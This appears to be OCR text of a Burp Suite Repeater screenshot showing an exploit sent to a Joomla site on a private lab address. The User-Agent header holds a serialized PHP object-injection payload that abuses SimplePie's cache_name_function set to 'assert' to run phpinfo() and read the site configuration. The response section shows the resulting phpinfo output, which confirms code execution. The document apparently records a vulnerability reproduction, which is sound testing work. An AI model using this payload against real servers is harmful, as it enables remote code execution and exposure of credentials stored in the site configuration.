 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.9:8080 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.1.9:8080
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
90104decc081d1698f402702d4366568=51d0aa14180eba63370294cf592cf154;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory
":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitiz
e";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:
6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig(
);exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}4∭
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex HTML Render
golden
Home
• You are here:
• Home
Main Menu
• Home
Login Form
Username
Password
Remember Me
Log in
• Forgot your username?
• Forgot your password?
Back to Top
© 2021 golden
PHP Version 5.6.12
System Linux 81d22c2947ee 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64
Build Date Aug 24 2015 20:34:02
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '
'--disable-cgi' '--enable-mysqlnd' '--with-curl' '--with-openssl' '--with-pcre' '--with-readline' '--with-recode' '--
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mcrypt.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
93,330 bytes | 100 millis